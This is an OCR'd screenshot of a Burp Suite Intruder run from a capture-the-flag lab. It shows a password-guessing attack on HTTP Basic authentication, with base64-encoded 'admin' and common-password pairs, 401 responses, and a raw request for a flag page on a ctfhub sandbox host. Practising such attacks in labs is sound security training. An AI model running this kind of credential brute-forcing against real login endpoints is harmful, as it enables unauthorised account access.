 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 806
1 YWRtaW46MTIzNDU2 401 806
2 YWRtaW46cGFzc3dvcmQ= 401 806
3 YWRtaW46bGluZQ== 401 806
5 YWRtaW46cXdlcnR5 401 806
4 YWRtaW46MTIzNDU2Nzg= 401 806
6 YWRtaW46MTIzNDU2Nzg5 401 806
7 YWRtaW46MTIzNDU= 401 806
10 YWRtaW46MTIzNDU2Nw== 401 806
8 YWRtaW46MTIzNA== 401 806
Request Response
Raw Headers Hex
GET /flag.html HTTP/1.1
Host: challenge-5795144310d4ba61.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Authorization: Basic YWRtaW46MTIzNDU2Nzg%3d
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-5795144310d4ba61.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Finished